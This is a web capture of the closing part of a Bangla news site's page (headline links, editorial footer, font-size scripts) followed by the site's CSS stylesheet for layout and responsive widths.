			<li><a href="https://www.dailytorunkantho.com/স্যার-আবেদের-স্মরণে-অঝোরে-কাঁদলেন-ড-ইউনূস/7415">স্যার আবেদের স্মরণে অঝোরে কাঁদলেন ড. ইউনূস</a></li>
			<li><a href="https://www.dailytorunkantho.com/দ্রুত-রাজাকারের-তালিকা-সংশোধনের-নির্দেশ-দিয়েছেন-প্রধানমন্ত্রী/7332">দ্রুত রাজাকারের তালিকা সংশোধনের নির্দেশ দিয়েছেন প্রধানমন্ত্রী</a></li>
			<li><a href="https://www.dailytorunkantho.com/মুক্তিযুদ্ধমন্ত্রী-ও-সচিবকে-ক্ষমা-চাইতে-নোটিশ/7357">মুক্তিযুদ্ধমন্ত্রী ও সচিবকে ক্ষমা চাইতে নোটিশ</a></li>
			<li><a href="https://www.dailytorunkantho.com/কার্গো-বিমানে-আসছে-পেঁয়াজ/6635">কার্গো বিমানে আসছে পেঁয়াজ</a></li>
			<li><a href="https://www.dailytorunkantho.com/নুরের-ওপর-হামলা-দুর্ভাগ্যজনক-তোফায়েল-আহমেদ/7433">নুরের ওপর হামলা দুর্ভাগ্যজনক: তোফায়েল আহমেদ</a></li>
			<li><a href="https://www.dailytorunkantho.com/১০-শতাংশ-কমছে-টেলিটকের-ডাটা-প্যাকেজের-দাম/28156">১০ শতাংশ কমছে টেলিটকের ডাটা প্যাকেজের দাম</a></li>
			<li><a href="https://www.dailytorunkantho.com/এসপি-হারুনের-যত-অভিযোগগাজীপুর-অধ্যায়/6601">এসপি হারুনের যত অভিযোগ : গাজীপুর অধ্যায়</a></li>
			<li><a href="https://www.dailytorunkantho.com/রাজাকারের-তালিকায়-৬০-পয়সাও-খরচ-হয়নিমুক্তিযুদ্ধমন্ত্রী/7359">রাজাকারের তালিকায় ৬০ পয়সাও খরচ হয়নি : মুক্তিযুদ্ধমন্ত্রী</a></li>
			<li><a href="https://www.dailytorunkantho.com/বসল-১৯তম-স্প্যান-পদ্মা-সেতুতে-দৃশ্যমান-হল-২৮৫০-মিটার/7333">বসল ১৯তম স্প্যান পদ্মা সেতুতে, দৃশ্যমান হল ২৮৫০ মিটার</a></li>
			<li><a href="https://www.dailytorunkantho.com/সাদেক-হোসেন-খোকা-আর-নেই/6377">সাদেক হোসেন খোকা আর নেই</a></li>
			<li><a href="https://www.dailytorunkantho.com/রাজাকারের-তালিকায়-মুক্তিযোদ্ধার-নাম-আসায়-দুখ-প্রকাশ/7306">রাজাকারের তালিকায় মুক্তিযোদ্ধার নাম আসায় দুঃখ প্রকাশ</a></li>
			<li><a href="https://www.dailytorunkantho.com/আজ-থেকে-৩৫-টাকায়-পেঁয়াজ-বিক্রি-করবে-সরকার/7429">আজ থেকে ৩৫ টাকায় পেঁয়াজ বিক্রি করবে সরকার</a></li>
			<li><a href="https://www.dailytorunkantho.com/১৬-ডিসেম্বর-থেকে-জাতীয়-স্লোগান-জয়-বাংলা-ব্যবহারের-মৌখিক-নির্দেশ/7146">১৬ ডিসেম্বর থেকে জাতীয় স্লোগান ‘জয় বাংলা’ ব্যবহারের মৌখিক নির্দেশ</a></li>
			</ul>
		</div></div>
		</section>
	</div>
</div>
</section>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>

<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsBody").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailytorunkantho.com/common/css/eMythMakers.css?28%20January,%202026%2022:02:19
body_size: 2629
content:
@charset "utf-8";
body{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;font-size:16px;background-color:#F0F8FF;color:#444;}
h1, h2, h3, h4, h5, h6{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;}
a{color:#000;text-shadow:none;}
a:hover{text-decoration:none;text-shadow:none;color:#FF4500;}
p{margin:5px 0;}


/*common*/
.DPadding0{padding:0;}
.DMargin0{margin:0;}
.DPaddingTop10{padding-top:10px;}
.DPaddingBottom10{padding-bottom:10px;}
.DPaddingTop20{padding-top:20px;}
.DMarginTop10{margin-top:10px;}
.DMarginTop15{margin-top:15px;}
.DMarginTop20{margin-top:20px;}
.DMarginT30{margin-top:30px;}
.DMarginBottom10{margin-bottom:10px;}
.DMarginBottom20{margin-bottom:20px;}
.img100{width:100%}
.En{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:0.8em;}
.container{background:#FFFFFF;box-shadow:5px 0 50px rgba(0,0,0,.2), -5px 0 50px rgba(0,0,0,.2);}


/*Header-Footer*/
.DHeaderTop{background:#ccc;padding:3px 0;color:#000;}
.DHeaderBG{background:#B4BF69;}

.DHeaderDate p{margin:3px 0;padding:0 10px;font-size:16px;}

.DHeaderSearch{}
.DHeaderSearch .navbar-form{margin-top:0;margin-bottom:0;}
.DHeaderSearch .form-control{height:28px;}
.DHeaderSearch .btn{padding:3px 10px;}

.DSocialLink{}
.DSocialLink ul{float:right;margin-bottom:0;padding-left:0;padding-right:5px;}
.DSocialLink ul li{display:inline;}
.DSocialLink ul li a{color:#fff;display:inline-block;font-size:20px;}
.DSocialLink ul li a .fa-facebook-square{color:#475993;}
.DSocialLink ul li a .fa-twitter-square{color:#76A9EA;}
.DSocialLink ul li a .fa-youtube-square{color:#F61C0D;}
.DSocialLink ul li a .fa-google-plus-square{color:#F34A38;}
.DSocialLink ul li a .fa-linkedin{color:#0077B5;}
.DSocialLink ul li a .fa-rss-square{color:#EA7819;}

.DLogo{padding:10px 0;margin-right:15px;}

.navbar-default{background-color:#ffffff;border-radius:0;border:none;}
.navbar-default .navbar-nav > li{border-right:2px solid #313131cf;}
.navbar-default .navbar-nav > li:last-child{border-right:none;}
.navbar-default .navbar-nav > li > a{font-size:18px;color:#000;line-height:22px;padding:10px 12px 8px 12px;}
.navbar-default .navbar-nav > li > a i{font-size:18px;}
.navbar-default .navbar-nav > li > a:hover{background-color:#008A00;color:#fff;text-decoration:none;}
.navbar{margin-bottom:10px;min-height:40px;border:1px solid #ccc;}
.navbar-default .navbar-collapse{padding-left:0;padding-right:0;}
.dropdown-menu > li > a{font-size:18px;}
.dropdown-menu > li > a:hover{background-color:#217CC7;color:#fff;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#000;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#fff;background-color:#008A00;}




.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover{text-decoration:none;}
@media(min-width:768px){
	ul.nav li:hover > ul.dropdown-menu{display:block;}
	#navbar{text-align:center;}
}

.DScroll{background-color:#ccc;color:#000;padding:3px 5px;font-size:1.0em;}
.DScroll input{height:28px;color:#ff0000;}
.DScroll span{margin-right:20px;}
.DBreaking{background-color:#FF0000;color:#fff;padding:3px 5px;font-size:1.0em;}
.DBreaking input{height:28px;}
.DBreaking span{margin-right:20px;}

.DFooterTop{background:#f9e9d2;padding:15px;border-bottom: 2px solid #000;}
.DFooterTop p{text-align:center;}


.DFooterBottom{background:#fff;padding:5px 0;}
.DFooterBottom p{color:#000;text-align:center;font-size:18px;}
.DFooterBottom a{color:#000;}



/*Body*/
.DTopNews{}
.caption{width:100%;bottom:0;position:absolute;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%) repeat scroll 0 0;}
.thumbnail{border:0 none;box-shadow:none;margin:0;padding:0;margin-top:10px;}
.thumbnail .caption{padding:5px 25px 10px 10px;}
.caption h1{margin-bottom:0;margin-top:5px;font-size:34px;}
.caption h1 a{color:#fff;}
.caption h1 a:hover{color:#e8b006;}

.DTRNewsList{margin-top:10px;background:#e6f0ff;}
.DTRNewsList .col-sm-4{padding-right:0;}
.DTRNewsList h2{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h2 a:hover{color:#ff0000;}
.DTRNewsList h3{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h3 a:hover{color:#ff0000;}
.DTRNewsList h4{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h4 a:hover{color:#ff0000;}
.DTRNewsList h5{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h5 a:hover{color:#ff0000;}


.DTopNewsList{margin-top:20px;background:#e6f0ff;min-height:220px;overflow:hidden;}
.DTopNewsList h6{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList h6 a:hover{color:#ff0000;}
.DTopNewsList p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList p a:hover{color:#ff0000;}

.DCategoryNews{background:#FAF0E6;padding:7px;margin-top:20px;}

.border_bottom{margin-bottom:10px;border-bottom:2px solid #000;}
.DCategoryTitle{background:#ffcccc;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#000;font-weight: 900;}
.DCategoryTitle:hover{background:#06080D;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#fff;}


.DCatMainNews p{margin:10px 0;font-size:22px;line-height:26px;}
.DCatMainNewsDetails p{font-size:16px;line-height:20px;}
.DCategoryNewsList{padding:0 0 8px 0;margin:0 0 8px 0;border-bottom:1px solid#ccc;}
.DCategoryNewsList:last-child{border-bottom:0 solid#ccc;}
.DCategoryNewsList p{margin:0;font-size:18px;}
.DCategoryNewsList .col-sm-4{padding:0;}
.DCategoryNewsList .col-sm-8{padding-right:0;}

.DCatMainNews2{background:#ffe6e6;}
.DCatMainNews2 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:58px;overflow:hidden;}
.DCatMainNews2 p a:hover{color:#ff0000;}

.DCatNewsList2{background:#e6f0ff;}
.DCatNewsList2{padding:0;margin:0;list-style:none;}
.DCatNewsList2 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList2 li a{font-size:18px;}
.DCatNewsList2 li a:hover{color:#ff0000;}
.DCatNewsList2 li a i{font-size:12px;color:#697173;}

.DCatMainNews4{background:#e6f0ff;}
.DCatMainNews4 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:86px;overflow:hidden;}
.DCatMainNews4 p a:hover{color:#ff0000;}

.DCatNewsList5{background:#fff;}
.DCatNewsList5{padding:0;margin:0;list-style:none;}
.DCatNewsList5 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList5 li a{font-size:18px;}
.DCatNewsList5 li a:hover{color:#ff0000;}
.DCatNewsList5 li a i{font-size:12px;color:#697173;}

.DLPSTab{margin-bottom:0;}
.latestPanelDefault{max-height:488px;overflow:auto;padding:0;}
.panel-heading{padding:0;}
.panel-heading .nav-pills li a p{margin:0;font-size:22px;}
.panel-heading .nav-pills li a p{margin:0;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a{color:#008000;font-size:18px;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover{background:#222b46;color:#fff;}
.panel-heading .nav > li > a{display:block;padding:8px 12px;position:relative;}
.btnAllNews{background:#222b46;color:#fff;margin-top:5px;width:100%;font-size:1.1em;}
.btnAllNews:hover{color:#fff;text-decoration:underline;}

.LatestNewsList{padding:0;margin-bottom:0;}
.LatestNewsList li{padding:8px 10px;border-bottom:1px solid #ccc;background:#cce0ff;}
.LatestNewsList li:last-child{border-bottom:0 solid #ccc;}
.LatestNewsList li a{font-size:18px;}

.DCatNewsList3{border-bottom:1px solid#ccc;margin-bottom:5px;padding-bottom:5px;}
.DCatNewsList3:last-of-type{border-bottom:none;}
.DCatNewsList3 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}
.DCatNewsList3 .col-sm-4{padding-left:0;}

.DCatMainNews3{background:#fff;}
.DCatMainNews3 p{font-size:20px;margin:0;line-height:24px;padding:3px 5px 5px 5px;}
.DCatMainNews3 p a:hover{color:#ff0000;}

.DCatNewsList4{border-top:1px solid#ccc;margin-top:5px;padding-top:5px;}
.DCatNewsList4:last-of-type{border-bottom:none;}
.DCatNewsList4 .col-sm-4{padding-right:0;}
.DCatNewsList4 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}

.DExclusive{min-height:270px;overflow:hidden;}
.DExclusive p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DExclusive p a:hover{color:#ff0000;}

.DSpecialNews{border-bottom:1px solid#ccc;margin-bottom:7px;padding-bottom:7px;}
.DSpecialNews:last-of-type{border-bottom:none;}
.DSpecialNews .col-sm-4{padding-right:0;}
.DSpecialNews .col-sm-8 p{padding:0; margin:0;font-size:20px;line-height:24px;}

.DPhotoGallery{}
.DPhotoGallery img{max-height:470px;min-height:470px;overflow:hidden;width:100%}
.DPhotoGallery .carousel-caption{padding:6px 15px;left:0;right:0;background:#000;opacity:0.7;bottom:0;}
.DPhotoGallery .carousel-caption p{font-size:18px;color:#fff;}

.DPhotoGalleryList .row{margin-bottom:17px;}
.DPhotoGalleryList p{margin:5px 0;font-size:18px;}
.DPhotoGalleryList img{max-height:110px;min-height:110px;overflow:hidden;}

.DVideoGallery{}
.DVideoGalleryList{min-height:220px;}
.DVideoGalleryList p{font-size:22px;line-height:26px;}

.DHeaderBanner{margin:15px 0;}

/*Details*/
.DMoreNews > ul{list-style:none;margin:0;padding:0}
.DMoreNews > ul > li{padding:8px 0;margin-left:0;border-bottom:1px solid #ccc;}
.DMoreNews > ul > li:last-child{border-bottom:0;}
.DHeadTop{font-size:1.2em;font-weight:bold;}
.DAdditionalInfo{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ccc;}
.DAuthor{}
.DInitial{color:#666;font-style:italic;}
.DDateHit{font-size:0.7em;}
.DDate{font-size:0.9em;color:#666;font-style:italic;margin:5px 0;}
.DDetailsBody{font-size:18px;text-align:justify;}
.DDetailsBody img{width:100%;}
.DSocialBottom{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;}

/*Category*/
.DMoreNewsImg{}
.DMoreNewsImg .row{border-bottom:1px solid #ccc;padding:2px 0;margin:2px 0;}
.DMoreNewsImg .row .col-sm-4{padding:0;}
.DMoreNewsImg .row .col-sm-8{padding:0 0 0 5px;}
div.DCategoryTopNews{background-color:#ece7e7;border:1px solid #ccc;margin:10px 0;padding:5px 2px;}
div.DCategoryTopNews:hover{background-color:#d7d7d7;border:1px solid #b4b3b3;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews:hover{background-color:#eae8e8;border:1px solid #b4b3b3;}
p.pSubHead{margin:0;padding:0;color:#d90e0e;}
h3.H3Head{margin:0 0 10px 0;padding:0;}


/*Archives*/
.btnCatName{margin-bottom:5px;font-size:1.2em;padding:2px 10px;}
.btnSearch{font-size:1.2em;padding:2px 20px;}
.cboCatName{font-size:1.2em;}

.back-to-top{cursor:pointer;position:fixed;bottom:15px;right:15px;display:none;}
.Back-up-top .btn-danger{background-color:#222b46;width:40px;height:40px;border-radius:5px;border:2px solid #E74C4F;}
.Back-up-top .btn-danger .glyphicon.glyphicon-chevron-up{padding-top:4px;}

@media screen and (max-width:1024px){
	.container{width:1024px;}
}
@media screen and (max-width:980px){
	.container{width:980px;}
}
@media screen and (max-width:960px){
	.container{width:960px;}
}
@media screen and (max-width:900px){
	.container{width:900px;}
}
@media screen and (max-width:800px){
	.container{width:800px;}
}
@media screen and (max-width:768px){
	.container{width:768px;}
	.DPhotoGallery img{max-height:375px;min-height:375px;overflow:hidden;width:100%}
}
@media screen and (max-width:736px){
	.container{width:736px;}
	.DLogo{margin-right:450px;padding:10px 0;}
	.DHeaderNav .container-fluid{padding:0 15px;}
	.DHeaderNav .navbar-default .navbar-nav > li{padding:0 15px;}
	.DTRNewsList .col-sm-4{width:20%;float:left;}
	.DTRNewsList .col-sm-8{width:80%;float:left;}
	.DCategoryNewsList .col-sm-4{width:20%;float:left;}
	.DCategoryNewsList .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-8{width:80%;float:left;}
	.DExclusive{min-height:100%;}
	.DSpecialNews .col-sm-4{width:20%;float:left;}
	.DSpecialNews .col-sm-8{width:80%;float:left;}
	.DVideoGallery .col-sm-3{width:50%;float:left;}
	.DPhotoGallery{margin-bottom:15px;}
	.DPhotoGalleryList .row{margin-bottom:15px;}
	.DPhotoGalleryList .col-sm-6{width:50%;float:left;}
	.DCatMainNews4 p{min-height:100%;}
	.DHeaderBanner{display:none;}
	.DScroll{margin-top:10px;font-size:1em;}
	.DScroll .col-sm-1{width:10%;float:left;}
	.DScroll .col-sm-11{width:90%;float:left;}
	.DBreaking .col-sm-1{width:10%;float:left;}
	.DBreaking .col-sm-11{width:90%;float:left;}
	.DHeaderBanner{display:none;}
}
@media screen and (max-width:667px){
	.container{width:667px;}
	.DLogo{margin-right:400px;}
}
@media screen and (max-width:640px){
	.container{width:640px;}
}
@media screen and (max-width:600px){
	.container{width:600px}
	.DLogo{margin-right:350px;}
}
@media screen and (max-width:568px){
	.container{width:568px;}
	.DTRNewsList .col-sm-4{width:25%;float:left;}
	.DTRNewsList .col-sm-8{width:75%;float:left;}
	.DCategoryNewsList .col-sm-4{width:25%;float:left;}
	.DCategoryNewsList .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-8{width:75%;float:left;}
	.DSpecialNews .col-sm-4{width:25%;float:left;}
	.DSpecialNews .col-sm-8{width:75%;float:left;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:12%;float:left;}
	.DScroll .col-sm-11{width:88%;float:left;}
	.DBreaking .col-sm-1{width:12%;float:left;}
	.DBreaking .col-sm-11{width:88%;float:left;}
}
@media screen and (max-width:480px){
	.container{width:480px;}
	.DLogo{margin-right:250px;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:15%;float:left;}
	.DScroll .col-sm-11{width:85%;float:left;}
	.DBreaking .col-sm-1{width:15%;float:left;}
	.DBreaking .col-sm-11{width:85%;float:left;}
}
@media screen and (max-width:414px){
	.container{width:414px;}
	.DLogo{margin-right:220px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:375px){
	.container{width:375px;}
	.caption h1{font-size:30px;}
	.DTRNewsList .col-sm-4{width:30%;float:left;}
	.DTRNewsList .col-sm-8{width:70%;float:left;}
	.DCategoryNewsList .col-sm-4{width:30%;float:left;}
	.DCategoryNewsList .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-8{width:70%;float:left;}
	.DSpecialNews .col-sm-4{width:30%;float:left;}
	.DSpecialNews .col-sm-8{width:70%;float:left;}
	.DLogo{margin-right:190px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:20%;float:left;}
	.DScroll .col-sm-11{width:80%;float:left;}
	.DBreaking .col-sm-1{width:20%;float:left;}
	.DBreaking .col-sm-11{width:80%;float:left;}
}
@media screen and (max-width:360px){
	.container{width:360px;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:320px){
	.container{width:320px;}
	.caption h1{font-size:26px;}
	.DTRNewsList .col-sm-4{width:35%;float:left;}
	.DTRNewsList .col-sm-8{width:65%;float:left;}
	.DCategoryNewsList .col-sm-4{width:35%;float:left;}
	.DCategoryNewsList .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-8{width:65%;float:left;}
	.DSpecialNews .col-sm-4{width:35%;float:left;}
	.DSpecialNews .col-sm-8{width:65%;float:left;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}